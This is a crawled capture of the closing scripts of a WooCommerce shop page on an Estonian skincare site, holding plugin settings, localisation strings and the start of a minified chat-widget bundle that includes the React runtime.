var JetCWSettings = {"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%22636b653%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon":"&lt;svg xmlns=&quot;http:\/\/www.w3.org\/2000\/svg&quot; width=&quot;72&quot; height=&quot;53&quot; viewBox=&quot;0 0 72 53&quot; fill=&quot;none&quot;&gt;&lt;path d=&quot;M34.6599 11.2507L35.3203 12.142L35.9014 11.1971C41.1075 2.73088 50.9932 -0.430893 59.0196 1.13666C63.0231 1.91854 66.5068 3.8666 68.7143 6.8554C70.9109 9.82945 71.9037 13.914 70.7907 19.1063C69.8482 23.5036 67.1828 27.7846 63.6435 31.7557C60.1097 35.7206 55.7469 39.3296 51.4854 42.3843C47.2266 45.437 43.0866 47.9238 40.0101 49.6477C38.4725 50.5093 37.2021 51.1795 36.3172 51.6337C35.8748 51.8608 35.5289 52.0339 35.2943 52.1498C35.2818 52.156 35.2696 52.162 35.2577 52.1679C35.2506 52.1645 35.2434 52.1611 35.2361 52.1576C35.0105 52.0492 34.6775 51.8869 34.2516 51.6733C33.3996 51.2458 32.1761 50.6127 30.6954 49.7923C27.7325 48.1508 23.7462 45.7633 19.6476 42.778C15.5467 39.791 11.3507 36.2179 7.9562 32.2092C4.55902 28.1973 1.9964 23.7865 1.10063 19.122C0.205498 14.4608 1.0848 10.6256 3.04401 7.73854C5.00896 4.84299 8.10126 2.84115 11.731 1.93496C18.991 0.122469 28.3387 2.71982 34.6599 11.2507Z&quot; stroke=&quot;black&quot; stroke-width=&quot;1.5&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"636b653"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%222cf20bf%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon":"&lt;svg xmlns=&quot;http:\/\/www.w3.org\/2000\/svg&quot; width=&quot;72&quot; height=&quot;53&quot; viewBox=&quot;0 0 72 53&quot; fill=&quot;none&quot;&gt;&lt;path d=&quot;M34.6599 11.2507L35.3203 12.142L35.9014 11.1971C41.1075 2.73088 50.9932 -0.430893 59.0196 1.13666C63.0231 1.91854 66.5068 3.8666 68.7143 6.8554C70.9109 9.82945 71.9037 13.914 70.7907 19.1063C69.8482 23.5036 67.1828 27.7846 63.6435 31.7557C60.1097 35.7206 55.7469 39.3296 51.4854 42.3843C47.2266 45.437 43.0866 47.9238 40.0101 49.6477C38.4725 50.5093 37.2021 51.1795 36.3172 51.6337C35.8748 51.8608 35.5289 52.0339 35.2943 52.1498C35.2818 52.156 35.2696 52.162 35.2577 52.1679C35.2506 52.1645 35.2434 52.1611 35.2361 52.1576C35.0105 52.0492 34.6775 51.8869 34.2516 51.6733C33.3996 51.2458 32.1761 50.6127 30.6954 49.7923C27.7325 48.1508 23.7462 45.7633 19.6476 42.778C15.5467 39.791 11.3507 36.2179 7.9562 32.2092C4.55902 28.1973 1.9964 23.7865 1.10063 19.122C0.205498 14.4608 1.0848 10.6256 3.04401 7.73854C5.00896 4.84299 8.10126 2.84115 11.731 1.93496C18.991 0.122469 28.3387 2.71982 34.6599 11.2507Z&quot; stroke=&quot;black&quot; stroke-width=&quot;1.5&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"2cf20bf"},"type":"jet-wishlist-count-button"}}},"nonce":"c4cdf8a5f3","compareMaxItems":"2","compareItemsCount":"0","wishlistItemsCount":"0"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/jet-compare-wishlist/assets/js/dist/frontend.js?ver=1.5.12.2" id="jet-cw-frontend-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"newsletter-widget-css\",\"category_name\":\"wp-content\\\/plugins\\\/smaily-connect\\\/integrations\\\/elementor\\\/assets\\\/css\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.2" id="jet-woo-builder-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","resturl":"https:\/\/skinstudio.ee\/wp-json\/wpraddons\/v1","nonce":"4755cab29a","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"","wishlistPageID":"","wishlistPageURL":"","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1031" id="wpr-addons-js-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1031" id="wpr-modal-popups-js-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.1" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.1" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.1" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.1" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script>var localize ={"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","nonce":"87914163ba","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":false,"cart_redirectition":"no","cart_page_url":"https:\/\/skinstudio.ee\/ostukorv\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">!function(e){var t={};function a(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t){eael.hooks.addAction("init","ea",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eael-adv-accordion.default",(function(e,t){var a=window.location.hash.substr(1);a="safari"===a?"eael-safari":a;var o=!1,n=e.find(".eael-adv-accordion"),i=e.find(".eael-accordion-header"),s=n.data("accordion-type"),r=n.data("toogle-speed"),c=n.data("custom-id-offset"),d=n.data("scroll-on-click"),l=n.data("scroll-speed");(a||"yes"===d)&&i.each((function(){"yes"===d&&t(this).attr("data-scroll",t(this).offset().top),a&&t(this).attr("id")==a&&(o=!0,t(this).addClass("show-this active"),t(this).next().slideDown(r))})),!1===o&&i.each((function(){t(this).hasClass("active-default")&&(t(this).addClass("show-this active"),t(this).next().slideDown(r))})),i.unbind("click"),i.click((function(e){e.preventDefault();var a=t(this);if(setTimeout((function(e){t(".eael-accordion-header").removeClass("triggered")}),70),!a.hasClass("triggered")){if("accordion"===s?a.hasClass("show-this")?(a.removeClass("show-this active"),a.next().slideUp(r)):(a.parent().parent().find(".eael-accordion-header").removeClass("show-this active"),a.parent().parent().find(".eael-accordion-content").slideUp(r),a.toggleClass("show-this active"),a.next().slideToggle(r)):a.hasClass("show-this")?(a.removeClass("show-this active"),a.next().slideUp(r)):(a.addClass("show-this active"),a.next().slideDown(r)),"yes"===d&&a.hasClass("active")){var o=c?parseFloat(c):0;t("html, body").animate({scrollTop:t(this).data("scroll")-o},l)}setTimeout((function(){a.addClass("triggered"),eael.hooks.doAction("widgets.reinit",a.parent()),eael.hooks.doAction("ea-advanced-accordion-triggered",a.next())}),50)}})),e.on("keydown",".eael-accordion-header",(function(e){13!==e.which&&32!==e.which||t(this).trigger("click")}))}))}))}]);!function(e){var t={};function a(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t){eael.hooks.addAction("init","ea",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eael-adv-accordion.default",(function(e,t){var a=window.location.hash.substr(1);a="safari"===a?"eael-safari":a;var o=!1,n=e.find(".eael-adv-accordion"),i=e.find(".eael-accordion-header"),s=n.data("accordion-type"),r=n.data("toogle-speed"),c=n.data("custom-id-offset"),d=n.data("scroll-on-click"),l=n.data("scroll-speed");(a||"yes"===d)&&i.each((function(){"yes"===d&&t(this).attr("data-scroll",t(this).offset().top),a&&t(this).attr("id")==a&&(o=!0,t(this).addClass("show-this active"),t(this).next().slideDown(r))})),!1===o&&i.each((function(){t(this).hasClass("active-default")&&(t(this).addClass("show-this active"),t(this).next().slideDown(r))})),i.unbind("click"),i.click((function(e){e.preventDefault();var a=t(this);if(setTimeout((function(e){t(".eael-accordion-header").removeClass("triggered")}),70),!a.hasClass("triggered")){if("accordion"===s?a.hasClass("show-this")?(a.removeClass("show-this active"),a.next().slideUp(r)):(a.parent().parent().find(".eael-accordion-header").removeClass("show-this active"),a.parent().parent().find(".eael-accordion-content").slideUp(r),a.toggleClass("show-this active"),a.next().slideToggle(r)):a.hasClass("show-this")?(a.removeClass("show-this active"),a.next().slideUp(r)):(a.addClass("show-this active"),a.next().slideDown(r)),"yes"===d&&a.hasClass("active")){var o=c?parseFloat(c):0;t("html, body").animate({scrollTop:t(this).data("scroll")-o},l)}setTimeout((function(){a.addClass("triggered"),eael.hooks.doAction("widgets.reinit",a.parent()),eael.hooks.doAction("ea-advanced-accordion-triggered",a.next())}),50)}})),e.on("keydown",".eael-accordion-header",(function(e){13!==e.which&&32!==e.which||t(this).trigger("click")}))}))}))}]);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://skinstudio.ee/wp-content/cache/min/1/helpnode.widget.v3.js?ver=1767432888
body_size: 298031
content:
var BubzChatWidget=function(){"use strict";var PS=Tt=>{throw TypeError(Tt)};var O3=(Tt,Vt,Ut)=>Vt.has(Tt)||PS("Cannot "+Ut);var H=(Tt,Vt,Ut)=>(O3(Tt,Vt,"read from private field"),Ut?Ut.call(Tt):Vt.get(Tt)),Be=(Tt,Vt,Ut)=>Vt.has(Tt)?PS("Cannot add the same private member more than once"):Vt instanceof WeakSet?Vt.add(Tt):Vt.set(Tt,Ut),Ae=(Tt,Vt,Ut,Fa)=>(O3(Tt,Vt,"write to private field"),Fa?Fa.call(Tt,Ut):Vt.set(Tt,Ut),Ut),Ze=(Tt,Vt,Ut)=>(O3(Tt,Vt,"access private method"),Ut);var hh=(Tt,Vt,Ut,Fa)=>({set _(dh){Ae(Tt,Vt,dh,Ut)},get _(){return H(Tt,Vt,Fa)}});var Pv,us,la,wl,Fv,Sl,oa,Cl,Iv,cs,Uv,kl,Tl,vr,hs,xn,bu,fs,_r,Gi,Gv,ii,Yv,ai,Dn,ds,si,Pa,Xv,Ti,jr,xu,Zv,_t,ua,ca,Al,Ml,ha,El,zl,$v,qn,rt,wu,Rn,ms,Dl,fa,da,Su,Rl,Ol,ps,gs,ma,Bl,ct,b0,B3,N3,L3,_3,j3,q3,V3,FS,Qv,pa,ga,Vn,Ai,Mi,fh,H3,Kv;function Tt(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Vt={exports:{}},Ut={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fa;function dh(){if(Fa)return Ut;Fa=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.fragment");function n(r,s,l){var u=null;if(l!==void 0&&(u=""+l),s.key!==void 0&&(u=""+s.key),"key"in s){l={};for(var c in s)c!=="key"&&(l[c]=s[c])}else l=s;return s=l.ref,{$$typeof:e,type:r,key:u,ref:s!==void 0?s:null,props:l}}return Ut.Fragment=t,Ut.jsx=n,Ut.jsxs=n,Ut}var P3;function IS(){return P3||(P3=1,Vt.exports=dh()),Vt.exports}var E=IS(),mh={exports:{}},Ge={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var F3;function US(){if(F3)return Ge;F3=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.portal"),n=Symbol.for("react.fragment"),r=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),l=Symbol.for("react.consumer"),u=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),g=Symbol.iterator;function v(T){return T===null||typeof T!="object"?null:(T=g&&T[g]||T["@@iterator"],typeof T=="function"?T:null)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},S=Object.assign,k={};function R(T,ne,fe){this.props=T,this.context=ne,this.refs=k,this.updater=fe||b}R.prototype.isReactComponent={},R.prototype.setState=function(T,ne){if(typeof T!="object"&&typeof T!="function"&&T!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,T,ne,"setState")},R.prototype.forceUpdate=function(T){this.updater.enqueueForceUpdate(this,T,"forceUpdate")};function M(){}M.prototype=R.prototype;function O(T,ne,fe){this.props=T,this.context=ne,this.refs=k,this.updater=fe||b}var L=O.prototype=new M;L.constructor=O,S(L,R.prototype),L.isPureReactComponent=!0;var U=Array.isArray,j={H:null,A:null,T:null,S:null,V:null},N=Object.prototype.hasOwnProperty;function Y(T,ne,fe,B,Ce,De){return fe=De.ref,{$$typeof:e,type:T,key:ne,ref:fe!==void 0?fe:null,props:De}}function te(T,ne){return Y(T.type,ne,void 0,void 0,void 0,T.props)}function J(T){return typeof T=="object"&&T!==null&&T.$$typeof===e}function I(T){var ne={"=":"=0",":":"=2"};return"$"+T.replace(/[=:]/g,function(fe){return ne[fe]})}var ue=/\/+/g;function ce(T,ne){return typeof T=="object"&&T!==null&&T.key!=null?I(""+T.key):ne.toString(36)}function be(){}function ve(T){switch(T.status){case"fulfilled":return T.value;case"rejected":throw T.reason;default:switch(typeof T.status=="string"?T.then(be,be):(T.status="pending",T.then(function(ne){T.status==="pending"&&(T.status="fulfilled",T.value=ne)},function(ne){T.status==="pending"&&(T.status="rejected",T.reason=ne)})),T.status){case"fulfilled":return T.value;case"rejected":throw T.reason}}throw T}function we(T,ne,fe,B,Ce){var De=typeof T;(De==="undefined"||De==="boolean")&&(T=null);var Se=!1;if(T===null)Se=!0;else switch(De){case"bigint":case"string":case"number":Se=!0;break;case"object":switch(T.$$typeof){case e:case t:Se=!0;break;case m:return Se=T._init,we(Se(T._payload),ne,fe,B,Ce)}}if(Se)return Ce=Ce(T),Se=B===""?"."+ce(T,0):B,U(Ce)?(fe="",Se!=null&&(fe=Se.replace(ue,"$&/")+"/"),we(Ce,ne,fe,"",function(it){return it})):Ce!=null&&(J(Ce)&&(Ce=te(Ce,fe+(Ce.key==null||T&&T.key===Ce.key?"":(""+Ce.key).replace(ue,"$&/")+"/")+Se)),ne.push(Ce)),1;Se=0;var tt=B===""?".":B+":";if(U(T))for(var _e=0;_e<T.length;_e++)B=T[_e],De=tt+ce(B,_e),Se+=we(B,ne,fe,De,Ce);else if(_e=v(T),typeof _e=="function")for(T=_e.call(T),_e=0;!(B=T.next()).done;)B=B.value,De=tt+ce(B,_e++),Se+=we(B,ne,fe,De,Ce);else if(De==="object"){if(typeof T.then=="function")return we(ve(T),ne,fe,B,Ce);throw ne=String(T),Error("Objects are not valid as a React child (found: "+(ne==="[object Object]"?"object with keys {"+Object.keys(T).join(", ")+"}":ne)+"). If you meant to render a collection of children, use an array instead.")}return Se}function K(T,ne,fe){if(T==null)return T;var B=[],Ce=0;return we(T,B,"","",function(De){return ne.call(fe,De,Ce++)}),B}function re(T){if(T._status===-1){var ne=T._result;ne=ne(),ne.then(function(fe){(T._status===0||T._status===-1)&&(T._status=1,T._result=fe)},function(fe){(T._status===0||T._status===-1)&&(T._status=2,T._result=fe)}),T._status===-1&&(T._status=0,T._result=ne)}if(T._status===1)return T._result.default;throw T._result}var ye=typeof reportError=="function"?reportError:function(T){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var ne=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof T=="object"&&T!==null&&typeof T.message=="string"?String(T.message):String(T),error:T});if(!window.dispatchEvent(ne))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",T);return}console.error(T)};function ze(){}return Ge.Children={map:K,forEach:function(T,ne,fe){K(T,function(){ne.apply(this,arguments)},fe)},count:function(T){var ne=0;return K(T,function(){ne++}),ne},toArray:function(T){return K(T,function(ne){return ne})||[]},only:function(T){if(!J(T))throw Error("React.Children.only expected to receive a single React element child.");return T}},Ge.Component=R,Ge.Fragment=n,Ge.Profiler=s,Ge.PureComponent=O,Ge.StrictMode=r,Ge.Suspense=f,Ge.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=j,Ge.__COMPILER_RUNTIME={__proto__:null,c:function(T){return j.H.useMemoCache(T)}},Ge.cache=function(T){return function(){return T.apply(null,arguments)}},Ge.cloneElement=function(T,ne,fe){if(T==null)throw Error("The argument must be a React element, but you passed "+T+".");var B=S({},T.props),Ce=T.key,De=void 0;if(ne!=null)for(Se in ne.ref!==void 0&&(De=void 0),ne.key!==void 0&&(Ce=""+ne.key),ne)!N.call(ne,Se)||Se==="key"||Se==="__self"||Se==="__source"||Se==="ref"&&ne.ref===void 0||(B[Se]=ne[Se]);var Se=arguments.length-2;if(Se===1)B.children=fe;else if(1<Se){for(var tt=Array(Se),_e=0;_e<Se;_e++)tt[_e]=arguments[_e+2];B.children=tt}return Y(T.type,Ce,void 0,void 0,De,B)},Ge.createContext=function(T){return T={$$typeof:u,_currentValue:T,_currentValue2:T,_threadCount:0,Provider:null,Consumer:null},T.Provider=T,T.Consumer={$$typeof:l,_context:T},T},Ge.createElement=function(T,ne,fe){var B,Ce={},De=null;if(ne!=null)for(B in ne.key!==void 0&&(De=""+ne.key),ne)N.call(ne,B)&&B!=="key"&&B!=="__self"&&B!=="__source"&&(Ce[B]=ne[B]);var Se=arguments.length-2;if(Se===1)Ce.children=fe;else if(1<Se){for(var tt=Array(Se),_e=0;_e<Se;_e++)tt[_e]=arguments[_e+2];Ce.children=tt}if(T&&T.defaultProps)for(B in Se=T.defaultProps,Se)Ce[B]===void 0&&(Ce[B]=Se[B]);return Y(T,De,void 0,void 0,null,Ce)},Ge.createRef=function(){return{current:null}},Ge.forwardRef=function(T){return{$$typeof:c,render:T}},Ge.isValidElement=J,Ge.lazy=function(T){return{$$typeof:m,_payload:{_status:-1,_result:T},_init:re}},Ge.memo=function(T,ne){return{$$typeof:d,type:T,compare:ne===void 0?null:ne}},Ge.startTransition=function(T){var ne=j.T,fe={};j.T=fe;try{var B=T(),Ce=j.S;Ce!==null&&Ce(fe,B),typeof B=="object"&&B!==null&&typeof B.then=="function"&&B.then(ze,ye)}catch(De){ye(De)}finally{j.T=ne}},Ge.unstable_useCacheRefresh=function(){return j.H.useCacheRefresh()},Ge.use=function(T){return j.H.use(T)},Ge.useActionState=function(T,ne,fe){return j.H.useActionState(T,ne,fe)},Ge.useCallback=function(T,ne){return j.H.useCallback(T,ne)},Ge.useContext=function(T){return j.H.useContext(T)},Ge.useDebugValue=function(){},Ge.useDeferredValue=function(T,ne){return j.H.useDeferredValue(T,ne)},Ge.useEffect=function(T,ne,fe){var B=j.H;if(typeof fe=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return B.useEffect(T,ne)},Ge.useId=function(){return j.H.useId()},Ge.useImperativeHandle=function(T,ne,fe){return j.H.useImperativeHandle(T,ne,fe)},Ge.useInsertionEffect=function(T,ne){return j.H.useInsertionEffect(T,ne)},Ge.useLayoutEffect=function(T,ne){return j.H.useLayoutEffect(T,ne)},Ge.useMemo=function(T,ne){return j.H.useMemo(T,ne)},Ge.useOptimistic=function(T,ne){return j.H.useOptimistic(T,ne)},Ge.useReducer=function(T,ne,fe){return j.H.useReducer(T,ne,fe)},Ge.useRef=function(T){return j.H.useRef(T)},Ge.useState=function(T){return j.H.useState(T)},Ge.useSyncExternalStore=function(T,ne,fe){return j.H.useSyncExternalStore(T,ne,fe)},Ge.useTransition=function(){return j.H.useTransition()},Ge.version="19.1.0",Ge}var I3;function ph(){return I3||(I3=1,mh.exports=US()),mh.exports}var X=ph();const Ia=Tt(X),gh=X.createContext({});function js(e){const t=X.useRef(null);return t.current===null&&(t.current=e()),t.current}const yh=typeof window<"u",vh=yh?X.useLayoutEffect:X.useEffect,x0=X.createContext(null),bh=X.createContext({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"});class GS extends X.Component{getSnapshotBeforeUpdate(t){const n=this.props.childRef.current;if(n&&t.isPresent&&!this.props.isPresent){const r=n.offsetParent,s=r instanceof HTMLElement&&r.offsetWidth||0,l=this.props.sizeRef.current;l.height=n.offsetHeight||0,l.width=n.offsetWidth||0,l.top=n.offsetTop,l.left=n.offsetLeft,l.right=s-l.width-l.left}return null}componentDidUpdate(){}render(){return this.props.children}}function YS({children:e,isPresent:t,anchorX:n}){const r=X.useId(),s=X.useRef(null),l=X.useRef({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=X.useContext(bh);return X.useInsertionEffect(()=>{const{width:c,height:f,top:d,left:m,right:g}=l.current;if(t||!s.current||!c||!f)return;const v=n==="left"?`left: ${m}`:`right: ${g}`;s.current.dataset.motionPopId=r;const b=document.createElement("style");return u&&(b.nonce=u),document.head.appendChild(b),b.sheet&&b.sheet.insertRule(`
          [data-motion-pop-id="${r}"] {
            position: absolute !important;
            width: ${c}px !important;
            height: ${f}px !important;
            ${v}px !important;
            top: ${d}px !important;
          }
